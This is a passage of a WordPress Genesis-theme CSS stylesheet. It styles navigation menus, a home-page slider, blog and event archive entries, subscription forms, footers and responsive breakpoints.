	padding: 10px 15px;
}

.genesis-nav-menu .menu-item:last-child a{
	padding-right: 0;
}

.genesis-nav-menu .menu-item.current-menu-item a,
.genesis-nav-menu .menu-item.current_page_item a{
	color: #68bd49;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 220px;
	z-index: 99999;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -46px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	float: none;
	margin-top: 4px;
	text-align: center;
	width: 100%;
	clear: both;
	display:inline-block;
}

.nav-primary .sub-menu {
	border-top: 1px solid #eee;
}

.nav-primary li.highlight > a {
	background-color: #fff;
	border: 1px solid #4d4d4f;
	margin-left: 15px;
	padding-left: 15px;
	padding-right: 15px;
}


.nav-primary li.highlight > a:hover,
.nav-primary li.highlight > a:focus {
	background-color: #34313b;
	border: 1px solid #34313b;
	color: #fff;
}

.nav-primary .highlight > .sub-menu {
  margin-left: 15px;
}

.nav-primary .genesis-nav-menu li li {
	margin-left: 0;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	margin-top: 10px;
}

.nav-secondary .genesis-nav-menu a {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 300;
	padding: 0;
	margin-left: 10px;
	margin-right: 10px;
}

/* Responsive Navigation
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}


/* Welcome Message / Newsletter
---------------------------------------------------------------------------------------------------- */

.full-screen {
	background-color: #f4f4f9;
	/*display: table;
	overflow: hidden;
	table-layout: fixed;*/
	text-align: center;
	width: 100%;
	padding: 20px 0 30px 0;
}

/*.full-screen .widget-area {
	display: table-cell;
	vertical-align: middle;
}

/*.newsletter-signup .wrap,
.welcome-message .wrap {
	padding-left: 14%;
	padding-right: 14%;
}*/

.newsletter-signup .widget-title,
.welcome-message .widget-title {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 60px;
	font-size: 6rem;
	font-style: italic;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 30px;
}

.newsletter-signup a:hover,
.newsletter-signup a:focus,
.welcome-message  a:hover,
.welcome-message a:focus {
	text-decoration: underline;
}

/* Home Slider
---------------------------------------------------------------------------------------------------- */

.home #soliloquy-container-3912  .soliloquy-caption,
.home #soliloquy-container-3618  .soliloquy-caption  {
	top:130px;
}

.home #soliloquy-container-3912  .soliloquy-caption .soliloquy-caption-inside,
.home #soliloquy-container-3618  .soliloquy-caption .soliloquy-caption-inside{
	background-color: #FFFFFF;
	min-height: 100px;
	padding:20px 10px 10px 10px;
}

.home .soliloquy-caption .soliloquy-caption-inside .soliloquy-fc-title a{
	line-height: 1.2;
}

.home .soliloquy-container .soliloquy-item{
	height: 250px;
}

.home .soliloquy-theme-classic .soliloquy-caption .soliloquy-fc-caption .soliloquy-fc-title a{
	text-shadow: none;
	color:#68bd49;
	font-size: 15px;
	font-weight: 400;
	
}

.home .soliloquy-theme-classic .soliloquy-caption .soliloquy-fc-caption .soliloquy-fc-title a:hover{
	color:#f78e1e;
	text-decoration: none;
}

.home .soliloquy-theme-classic .soliloquy-pager{
	text-align: center;
	bottom:-30px;
}

/* Front Page
---------------------------------------------------------------------------------------------------- */

.home .content {
	background: none;
}

.home .home-feature{
	width:100%;
	clear:both;
}

.home .entry{
	background-color: #fff;
	margin-bottom: 2%;
	margin-left: 0.7%;
	margin-right: 0.7%;
	padding:20px 20px 0px 20px;
}

.home .col_container > .entry,
.home .col_container > .inner {
	width: calc( 50% );
	order: 10;
	margin: 0;
}

.home .col_container > .inner .entry {
	margin: 0;
	width: 100%;
	order: 10;
}

.home .col_container {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	background: #fff;
}

.home .col_container .featured {
	padding-left: 20px;
}

.home .col_container > .entry,
.home .col_container > .entry {
	order: 5 !important;
}

@media ( max-width: 736px ) {
	
	.home .col_container > .entry,
	.home .col_container > .inner {
		width: 100%;
	}
}

.home .entry .entry-content{
	padding-left: 0;
	padding-right: 0;
	min-height: 150px;
}
.home .content .l-t-thirds{
	background-color: #FFFFFF;
	display: inline-block;
}
.home .l-t-thirds .sub-head{
	padding-left:20px;
	padding-right:20px;
	margin-bottom: 0px;
}

.home .l-t-thirds .entry:nth-of-type(1){
	border-bottom: none;
	min-height: 420px;
}

.home .home-feature-small .entry-title{
	font-size: 15px;
}

.home .home-feature-small p{

}

.home .l-t-thirds .one-half{
	margin-left: 0;
}

.home .responsive-tabs .entry-title{
	margin-top: -20px;
	font-size: 13px;
	line-height: 1.9rem;
}

.home .responsive-tabs .responsive-tabs__list__item{
	font-size: 15px;
	border: 1px solid #DDD;
	color: #4d4d4f;
	
}

.home .responsive-tabs .responsive-tabs__list__item--active{
	background-color: #68bd49;
	border: 1px solid #DDD;
	border-bottom: none;
	color: #FFF;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.home .responsive-tabs .responsive-tabs__list__item--active:hover,
.home .responsive-tabs .responsive-tabs__list__item:hover{
	background-color: #f78e1e;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;	
}

.home .one-third .responsive-tabs-wrapper{
	background-color: #FFF;
}

.home .tab_event_date{
	font-size: 12px;
}

.home .responsive-tabs-wrapper .home-feature-small img{
	width:100px;
}

.home .responsive-tabs .responsive-tabs__panel{
	border:none;
	border-top: 5px solid #68bd49;
	margin-left:auto;
	margin-right: auto;
	max-width: 300px;
	padding: 5px 0 5px 0;
}

.home .responsive-tabs .entry{
	padding:0px;

}

.home .responsive-tabs img.alignleft{
	margin: 10px 10px 0 0;	
	max-width: 95px;
}


.archive .entry,
.blog .e4gf_events,
.blog .playagain {
	background-color: #eee;
	float: left;
	height: 500px;
	margin-bottom: 4%;
	margin-left: 1%;
	margin-right: 1%;
	position: relative;
	width: 31%;	
}

.home .category_list li.cat-item {
	list-style: disc;
	color: #68bd49;
    margin-bottom: 5px;
	font-size: 15px;
	
}

.home .category_list {
	padding-bottom: 20px;
}


/*
.home .entry {
	background-color: #eee;
	float: left;
	height: 400px;
	margin-bottom: 2%;
	margin-left: 1%;
	margin-right: 1%;
	position: relative;
	width: 38%;	
}

.home.first-page .entry:nth-of-type(2),
.home.first-page .entry:nth-of-type(4n+1),
.home.first-page .entry:nth-of-type(4n+2) {
	width: 58%;
}

.home.paged .entry:nth-of-type(1),
.home.paged .entry:nth-of-type(4n),
.home.paged .entry:nth-of-type(4n+1) {
	width: 58%;
}

.home.first-page .entry.first-featured {
	height: 500px;
	width: 98%;
}

.home .entry.row.last {
	width: 98%;
}*/

.home h3.featured a{
    color:#f78e1e;
}

.home h3.featured a:hover{
    color:#68bd49;
}


.home.blog .entry-header,
.archive .entry-header,
.blog .e4gf_events .entry-header,
.blog .playagain .entry-header {
	background-color: #fff;
	/* bottom: 0; */
	/* left: 0; */
	margin: 0;
	padding: 30px 35px;
	/* position: absolute; */
	text-align: left;
	width: 100%;
	height: 300px
}

.search.archive .entry{
	min-height: 530px;
	margin-bottom: 25px;
}

.search.archive .entry .entry-content{
	display: none;
}

.search.archive .entry{
	background: none;
}

.search.archive .entry-header{
	/*min-height: 480px;*/
}

.content_flag{
	position: absolute;
	color: #FFF;
	top: 15px;
	padding:10px;
}

.home.blog .entry-header{
	position: relative;
	padding-bottom: 10px;	
}

.home.blog .entry-header p{
	margin-bottom: 10px;	
}

.archive .e4gf_events .entry-header,
.blog .e4gf_events .entry-header {
	padding: 30px 35px;
}

.archive .e4gf_events:nth-of-type(1) .entry-header,
.archive .e4gf_events:nth-of-type(4n) .entry-header,
.archive .e4gf_events:nth-of-type(4n+1) .entry-header
.blog .e4gf_events:nth-of-type(1) .entry-header,
.blog .e4gf_events:nth-of-type(4n) .entry-header,
.blog .e4gf_events:nth-of-type(4n+1) .entry-header {
	padding: 30px 35px;
}


/*.home .first-featured .entry-header {
	padding: 20px;
}*/

.home .entry-title,
.archive .entry-title,
.blog .e4gf_events .entry-title,
.blog .playagain .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}

.home .entry-header .entry-meta {
	margin-bottom: 0;
}

.home a.ns-featured-image,
.archive a.ns-featured-image,
.blog .e4gf_events a.ns-featured-image,
.blog .playagain a.ns-featured-image {
	background-origin: border-box;
	background-position: center;
	background-size: cover;
	display: block;
	height: 220px;
	width: 100%;
}

.home-thumbs{
	display: block;
	max-width: 100%;
	height: auto;	
}

.home .pagination {
	margin-left: 1%;
	margin-right: 1%;
}


/* Blog Page
---------------------------------------------------------------------------------------------------- */

.page-template-page_blog-php .archive-description {
	padding-bottom: 0;
}

.page-template-page_blog-php .blog-archive-description {
	margin-top: 30px;
	margin-bottom: 30px;
}

.page-template-page_blog-php .entry{
	background-color: #fff;
    float: left;
    height: 480px;
    margin-bottom: 2%;
    margin-left: 0.7%;
    margin-right: 0.7%;
    position: relative;
    width: 31.623931623931625%;
    overflow:hidden;
}

.page-template-page_blog-php .entry-title{
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}
.page-template-page_blog-php .content .entry-header{
   
    background-color: #fff;
    margin: 0;
    padding: 30px 35px 0 35px;
    text-align: left;
    width: 100%;
    text-align: left;
}

.page-template-page_blog-php .entry-content{
	padding: 0 35px 0 35px;
}

.page-template-page_blog-php .entry-header{
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.page-template-page_blog-php .content{
	background: none;
}

.page-template-page_blog-php .content .blog-template-description .entry-title{
	font-size: 36px;
	font-size: 3.6rem;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

.content {
	background-color: #fff;
}

.archive .content,
.no-background .content{
	background: none;
}


/* Entries
--------------------------------------------- */

.entry-content,
.single #e4fg_message,
.single .e4gf_events_registration,
.single .e4gf_events_details{
	clear: both;
	padding-left: 15%;
	padding-right: 15%;
}

#genesis-content .e4gf_events .e4gf_events_details {
	display: none;
}


.entry-header #e4gf_events_meta{
	margin-top: 20px;	
}


.page .entry-content {
	padding-bottom: 10%;
}

.entry-content a:hover,
.entry-content a:focus {
	/*border-bottom: 1px solid #4d4d4f;*/
	color: #4d4d4f;
}

.page .entry-content > p:last-child {
	margin-bottom: 0;
}

.search-results .page .entry-content p:last-child {
	margin-bottom: 30px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 20px;
}

.entry-content ol {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: none;
	padding-left: 25px;
	background: url(images/bullet.png) 0px 9px no-repeat;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

/* Intro Text
--------------------------------------------- */

.entry-content p.intro {
	font-size: 16px;
	font-size: 1.6rem;
    font-weight: 700;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	margin-bottom: 0;
}

/* Remove Entry Header from Get Involved and Subscribe page */
.page-id-1002 .entry-title,
.page-id-1020 .entry-title{
	display: none;	
}

.blog .entry-header,
.page .entry-header,
.error404 .entry-title {
	margin-left: 15%;
	margin-right: 15%;
	padding-top: 5%;
	text-align: center;
}

.blog .e4gf_events .entry-header{
	margin-left: 0%;
	margin-right: 0%;
	text-align: left;
}

.single .entry-header{
	margin-bottom: 7%;
	margin-left: 15%;
	margin-right: 15%;
	padding-top: 5%;
	text-align: center;
}

.author-bio{
	font-family: 'Lato';
	font-weight: 300;
	margin: 0 auto;
	font-style: italic;
	max-width: 700px;	
}

.entry-header .entry-meta {
	margin-top: 12px;
	margin-bottom: 20px;
}

.single .entry-header .entry-meta {
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 12px;
	vertical-align: top;
}

.entry-author,
.entry-comments-link,
.entry-footer .entry-meta,
.entry-time {
	margin-bottom: 0;
}

.entry-meta span.by {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	margin-right: 2px;
	text-transform: lowercase;
}

.home .entry-meta span.by {
	font-size: 12px;
	font-size: 1.2rem;
	margin-right: 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-footer {
	margin-bottom: 10%;
	margin-left: 15%;
	margin-right: 15%;
}

.entry-content .entry-footer {
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
}

.entry-footer .entry-meta {
	font-size: 16px;
    font-size: 1.6rem;
}

.sharedaddy{
	text-align: center;
	margin: 50px 0 60px 0;	
}

/* After Entry
--------------------------------------------- */

.after-entry {
	display: inline-block;
	width: 100%;
	background: #68bd49;
	padding: 50px 150px;
	text-align: center;
}

.page-template-page_subscribe #contact-form{
	display: inline-block;
	width: 100%;
	padding: 50px 150px;
	background: #ededed;
}

.after-entry .widget-title,
.page-template-page_subscribe #contact-form .widget-title {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 24px;
	font-size: 2.4rem;
	color: #fff;
	line-height: 1;
	margin-bottom: 30px;
}

.page-template-page_subscribe #contact-form .widget-title {
	color: #68bd49;
}

.after-entry a:hover,
.after-entry a:focus {
	text-decoration: underline;
}

.after-entry .button:hover,
.after-entry .button:focus {
	text-decoration: none;
}

.after-entry ol,
.after-entry ul {
	margin: 0;
}

.after-entry ol > li,
.after-entry ul > li {
	list-style-type: none;
}

.after-entry input[type="text"],
.page-template-page_subscribe #contact-form  input[type="text"]{
	padding: 15px 30px !important;
}

.after-entry .gform_wrapper,
.page-template-page_subscribe #contact-form .gform_wrapper{
	max-width: 440px !important;
	margin: 0 auto !important;	
}

.page-template-page_subscribe #contact-form .gform_wrapper{
	padding: 0;	
}

.after-entry .gform_wrapper .gfield_label,
.page-template-page_subscribe #contact-form .gform_wrapper .gfield_label{
	display: none !important;
}

.after-entry .gform_wrapper .gform_body,
.page-template-page_subscribe #contact-form .gform_wrapper .gform_body{
	width: auto !important;
	float: left;
	padding-right: 14px;	
}

.after-entry .gform_wrapper .gform_body input,
.page-template-page_subscribe #contact-form .gform_wrapper .gform_body input{
	padding: 17px 30px;
	color: #4d4d4f;
	border: none;
}

.after-entry .gform_wrapper .gform_footer,
.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer{
	float: left;	
	clear: none;
	width: auto !important;
	padding-top: 0;
}

.after-entry.events{
	color: #fff;
	text-align: left;	
}

.after-entry.events h3{
	color: #fff;	
}

/* After Entry Fadein
---------------------------------------------------------------------------------------------------- */

.fadein {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.hidden {
	visibility: hidden;
	-webkit-animation: none;
}

@-webkit-keyframes fadeIn {
	0% { opacity: 0; }
	100%{ opacity: 1; }
}

@keyframes fadeIn {
	0%{ opacity: 0; }
	100%{ opacity: 1; }
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 12px;
	font-size: 1.2rem;
	letter-spacing: 1px;
	padding: 20px;
	text-transform: uppercase;
}

.pagination a {
	color: #4d4d4f;
}

.pagination a:hover,
.pagination a:focus {
	color: #f78e1e;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #fff;
	border: 1px solid #4d4d4f;
	color: #4d4d4f;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 4px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background-color: #4d4d4f;
	color: #fff;
}

/* Comments
--------------------------------------------- */

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	margin-bottom: 40px;
}

.entry-comments {
	border-bottom: 1px solid #eee;
}

.comment-respond,
.entry-comments,
.entry-pings {
	padding: 50px 150px 30px;
}

#respond iframe{
	max-height: 190px;	
}

.entry-pings + .comment-respond {
	padding-top: 0;
}

.comment-respond a,
.entry-comments a {
	border-bottom: 1px solid #ddd;
}

.comment-respond a:hover,
.comment-respond a:focus,
.entry-comments a:hover,
.entry-comments a:focus {
	border-bottom: 1px solid #4d4d4f;
	color: #4d4d4f;
}

.comment-respond .submit {
	width: 100%;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #eee;
	clear: both;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}

.comment-list ul.children {
	margin-left: 40px;
}

#respond #comment-form-comment, #comment-form-share-text-padder {
    line-height: 1.2 !important;
    padding: 10px 10px 5px !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    background: #fff !important;
    border: 1px solid #dadada !important;
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
}



/* JP Related Posts
---------------------------------------------------------------------------------------------------- */

#jp-relatedposts{
	margin: 0 !important;
	padding: 50px 150px !important;
	border-top: 1px solid #ededed;	
}

#jp-relatedposts h3.jp-relatedposts-headline{
	font-size: 26px !important;
	color: #4d4d4f !important;	
}

#jp-relatedposts h3.jp-relatedposts-headline em {
    font-weight: 300 !important;
}

#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none !important;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	font-size: 20px !important;
    margin: 20px 0 0 0 !important;
	font-weight: normal !important;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a{
	text-decoration: none !important;
}

/* Home Page Sub Footer
-----------------------------------------------------------------------------------------------------*/
.home-footer{
	background-color: #FFF;
	padding-top:25px;
}

.home-footer .widget_text{
	max-width: 65%;
	float: left;
}

.home-footer .widget_tag_cloud{
	max-width: 32%;
	float: right;
}
.home-footer .widget_tag_cloud .widget_wrap{
	text-align: center;
}


/* Site Sub Footer
-----------------------------------------------------------------------------------------------------*/
.sub-footer{
	background-color: #68bd49;
}	

.sub-footer .gform_wrapper .gform_heading,
.sub-footer .gform_wrapper .gform_body,
.sub-footer .gform_wrapper .gform_footer{
	clear: none;
	float: left;
}

.sub-footer .gform_wrapper .gform_heading {
	width:60%;
	color:#FFFFFF;
}

.sub-footer .gform_wrapper .gform_body {
	width:28%;
}

.sub-footer .gform_wrapper .gform_footer {
	width:10%;
}

.sub-footer .gform_wrapper #field_1_1 label{
	display:none;
}

.sub-footer .gform_wrapper span.gform_description{
	margin-top: 20px;
}
.sub-footer .gform_wrapper .gform_footer{
	margin-top: 0px
}

.sub-footer .gform_wrapper #gform_submit_button_1{
	height: 38px !important;
}
.sub-footer .gform_wrapper input[type="submit"]{
	background-color: #68bd49;
	border:2px solid #ffffff;
	color:#FFF;
	padding: 0px 34px !important;
}

.sub-footer .gform_wrapper input[type="submit"]:hover{
	background-color:#f78e1e;
	color:#FFF;
}

/* Article Type Archives & Get Involved
---------------------------------------------------------------------------------------------------- */	

.post-type-archive-get_involved .fifc-heading,
.tax-article_type .fifc-heading{
	background-color: #68bd49;
	display: inline-block;
	width: 100%;
}

.post-type-archive-get_involved .fifc-heading h3,
.tax-article_type .fifc-heading h3{
	color: #FFFFFF;
	padding:5px 25px 0 25px;
	font-size: 22px;
	margin: 0 0 15px;
}

.post-type-archive-get_involved  .article_type,
.tax-article_type  .article_type{
	list-style: disc;
	background-color: #FFF;
	padding: 25px;
}

.post-type-archive-get_involved .article_type li,
.tax-article_type  .article_type li{
	list-style-type: disc;
	color: #68bd49;
	margin-left: 15px;
	margin-bottom: 10px;
	line-height: 1.2;
}

.category_column{
	margin-bottom: 25px;
}

.post-type-archive-get_involved .fifc-heading img,
.tax-article_type .fifc-heading img{
	width: 100%;
}


/* PD Events Archive
---------------------------------------------------------------------------------------------------- */

.page-id-3944 .content{
	background-color: transparent;
}	
.page-id-3944 .site-inner{
	margin: 0 auto 0;
}
.page-id-3944 .entry-content{
	padding-left:0;
	padding-right:0;
}

.page-id-3944 .responsive-tabs .entry-title{

	font-size: 15px;
	line-height: 2.5rem;
}

.page-id-3944 .responsive-tabs .responsive-tabs__list__item{
	font-size: 15px;
	border: 1px solid #DDD;
	color: #4d4d4f;
	
}


.single-e4gf_events .content-sidebar-wrap .entry-header{
	margin-bottom: 0;
}

.single-e4gf_events .content-sidebar-wrap h1.entry-title {
	margin-bottom: 0;
}

.page-id-3944 .responsive-tabs .responsive-tabs__list__item--active{
	background-color: #68bd49;
	border: 1px solid #DDD;
	border-bottom: none;
	color: #FFF;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.page-id-3944 .responsive-tabs .responsive-tabs__list__item--active:hover,
.page-id-3944 .responsive-tabs .responsive-tabs__list__item:hover{
	background-color: #f78e1e;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;	
}

.page-id-3944 .one-third .responsive-tabs-wrapper{
	background-color: #FFF;
}
.page-id-3944 .responsive-tabs .responsive-tabs__panel{
	border:none;
	border-top: 5px solid #68bd49;
	margin-left:auto;
	margin-right: auto;
	padding: 20px 0 0 0;
}

.page-id-3944 .responsive-tabs .entry{
	padding:0px;
}

.page-id-3944 .responsive-tabs img.alignleft{
	margin: 10px 10px 0 0;	
}

.page-id-3944 .tabbed-entry{
	background-color: #fff;
	margin-bottom: 20px;

}


.page-id-3944 .responsive-tabs .responsive-tabs__panel{
	background-color: transparent;
}
.page-id-3944 .responsive-tabs .entry .entry-title{
	font-size: 20px;
	font-size: 2.0rem;
}
.page-id-3944 .responsive-tabs .entry .entry-title,
.page-id-3944 .responsive-tabs .entry .entry-content{
	padding-left: 20px;
	padding-right: 20px;
}

.page-id-3944 .entry-content a:hover{
	border-bottom: none;
}
.page-id-3944 #e4gf_events_time_3542_shortcode p,
.page-id-3944 .entry-content .e4gf_events_details p{
	display: none !important;
}

.page-id-3944 .entry-content .responsive-tabs ul.responsive-tabs__list{
	margin: 20px 0 0 0;
}

.page-id-3944 .events-addon-for-navitas-month-container{
	border-bottom: 2px solid #dedede;
	margin-bottom: 10px;
}

.page-id-3944 .content .entry-content{
	padding-bottom: 20px;
}

.page-id-3944 .pagination{
	padding:0;
}

.page-id-3944 .pagination ul{
	padding:0;
	margin: 0;
}
.page-id-3944 .pagination ul li{
	padding:0;
	margin: 0;
	background: none;
}


/* Post Type Archives
---------------------------------------------------------------------------------------------------- */
.post-type-archive-get_involved #genesis-content  .gform_wrapper{
	max-width: 600px;
	margin: auto auto 100px auto;
}

.post-type-archive-get_involved #genesis-content .gform_wrapper label {
	display:none;
}
.post-type-archive-get_involved #genesis-content .gform_wrapper .gform_body{
	max-width: 400px;
	float: left;
	clear:none;
}
.post-type-archive-get_involved #genesis-content .gform_wrapper .gform_footer{
	max-width: 180px;
	float: right;
	clear: none;
	margin: 0;
}

.post-type-archive-get_involved #genesis-content .gform_wrapper input[type="submit"], .button{
	padding: 10px 34px !important;
}

/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #4d4d4f;
	color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 40px 0;
	text-align: center;
}

.site-footer a{
	color: #fff;
}

.site-footer p {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

#menu-footer-nav li{
	display: inline-block;
	margin: 0 18px 7px;	
}

.devlink{
	margin-right: 45px;	
}

.sub-footer .gform_confirmation_message{
	color: #fff;
	text-align: center;
	padding-top: 20px;
	font-weight: bolder;
}


/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1025px) {
	
	
	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}
	.header-image .title-area{
		margin-left: 20px;
	}
	.header-image .site-header .search-form{
		margin-right: 20px;
	}
	
	.archive .entry,
	.blog .e4gf_events,
	.blog .playagain,
	.archive .entry:nth-of-type(1),
	.archive .entry:nth-of-type(4n),
	.archive .entry:nth-of-type(4n+1),
	.blog .e4gf_events:nth-of-type(1),
	.blog .e4gf_events:nth-of-type(4n),
	.blog .e4gf_events:nth-of-type(4n+1),
	.blog .playagain:nth-of-type(1),
	.blog .playagain:nth-of-type(4n),
	.blog .playagain:nth-of-type(4n+1) {
		width: 48%;	
		margin-left: 1%;
	    margin-right: 1%;
	}
	
	.home.blog .entry-header,
	.archive .entry-header,
	.blog .e4gf_events .entry-header,
	.archive .e4gf_events .entry-header,
	.blog .e4gf_events .entry-header,
	.archive .entry:nth-of-type(1) .entry-header,
	.archive .entry:nth-of-type(4n) .entry-header,
	.archive .entry:nth-of-type(4n+1) .entry-header,
	.archive .e4gf_events:nth-of-type(1) .entry-header,
	.archive .e4gf_events:nth-of-type(4n) .entry-header,
	.archive .e4gf_events:nth-of-type(4n+1) .entry-header
	.blog .e4gf_events:nth-of-type(1) .entry-header,
	.blog .e4gf_events:nth-of-type(4n) .entry-header,
	.blog .e4gf_events:nth-of-type(4n+1) .entry-header,
	.blog .playagain:nth-of-type(1) .entry-header,
	.blog .playagain:nth-of-type(4n) .entry-header,
	.blog .playagain:nth-of-type(4n+1) .entry-header{
		padding: 30px 20px;
	}
	
	.home .entry img{
		width: 100%;	
	}
	
	.gform_wrapper .ginput_complex.ginput_container.has_first_name.has_middle_name.no_last_name span, .gform_wrapper .ginput_complex.ginput_container.has_first_name.no_middle_name.has_last_name span, .gform_wrapper .ginput_complex.ginput_container.no_first_name.has_middle_name.has_last_name span,
	.gform_wrapper .ginput_complex .ginput_left, .gform_wrapper .ginput_complex .ginput_right {
	    width: 100% !important;
	}
	
	.gform_wrapper .chosen-container{
		max-width: 100% !important;	
	}
	
	
	#contact-form .gform_wrapper #field_3_3,
	.gform_wrapper .top_label .gf_left_half,
	.gform_wrapper .top_label .gf_right_half{
		display: inline-block;
		width: 100% !important;
		margin-bottom: 0 !important;
	}
	
	
	#contact-form .gform_wrapper .ginput_complex .name_last,
	#contact-form .gform_wrapper .ginput_complex .ginput_right,
	.e4gf_events_registration .gform_wrapper .ginput_complex .name_last,
	.e4gf_events_registration .gform_wrapper .ginput_complex .ginput_right {
	    margin-left: 0% !important;
	}
	
	.e4gf_events_registration .gform_wrapper .gf_left_half {
	    margin-right: 0% !important;
	}
	
	.after-entry,
	.comment-respond, 
	.entry-comments,
	.entry-pings,
	#jp-relatedposts,
	.page-template-page_subscribe #contact-form{
		padding-left: 15% !important;
		padding-right: 15% !important;
	}
	
	.home .welcome-message{
		padding-left: 5%;
		padding-right: 5%;
	}
	

	.sub-footer .gform_wrapper form{
		text-align: center;
		
	}
	
	.sub-footer .gform_wrapper .gform_heading{
		width:100%;
	}
	
	.sub-footer .gform_wrapper .gform_body,
	.sub-footer .gform_wrapper .gform_footer{
		width:49%
	}
	
	.sub-footer .gform_wrapper .gform_body,
	.sub-footer .gform_wrapper .gform_footer{
		margin: auto;
		float: none;
		width:75%;
	}
	.home .home-footer{
		padding-left: 5%;
		padding-right: 5%;
	}
	
	.sub-footer .gform_widget{
		position: relative;
	}
	
	.sub-footer #gform_ajax_frame_1{
		position: absolute;
		top:30px;
		right: -20px
	}

}


@media only screen and (min-width:800px){
	.home article.entry.home-feature-small{
		float: left;
		width: 98%;
	}
	.home .home-feature-small .wp-post-image{
		max-width: 100px;
	}
	
	
}

@media only screen and (max-width: 800px) {
	.title-area{
		float:none;
		width: auto;
	}
	
	.site-header .search-form{
		display:none;
	}
	
	.header-image .site-title a{
		float: none;
		width: auto;
		display: block;
	}
	
	.site-header .button:hover{
		background-color: #000;
	}
	
	.page-id-3944 .tabbed-entry{
		min-height: 475px;
	}
		
	.home #soliloquy-container-3912  .soliloquy-caption .soliloquy-caption-inside{
		min-height: unset;
	}
	.home #soliloquy-container-3912  .soliloquy-caption{
		top: 300px;
	}
	
	.home .content .two-thirds,
	.home .content .one-third {
		width: 100%;
		margin-left: 0;
	}
	
	.home.responsive-tabs .responsive-tabs__panel{
		border-top: none;
	}
	
	.home .responsive-tabs .responsive-tabs__panel{
		max-width: unset;
		padding: 5px 20px 5px 20px;
	}
	.home article.entry.home-feature-small{
		width: 100%;
	}
	.search.archive .entry-header{
		overflow: scroll;
		height: 250px;
		min-height: unset;
	}
	
	.search.archive #search-filter-form-4066{
		width: 100%;
		margin-left: 1%;
		margin-right: 1%;
		height: 300px;
	}
	.search #search-filter-form-4066 ul{
		display: block;
	}
	
	.search #search-filter-form-4066 ul li{
		float: none;
		width: 100%;
		display: inline-block;
		padding:20px;
		margin: auto;
	}
	
	.search #search-filter-form-4066 ul .sf-field-post_type h4{
		float: none;
	}
	
	.search #search-filter-form-4066 ul .sf-field-post_type{
		min-width:unset;
	}
	
	


}	

@media only screen and (max-width: 767px){
	.content .responsive-tabs .responsive-tabs__heading--active{
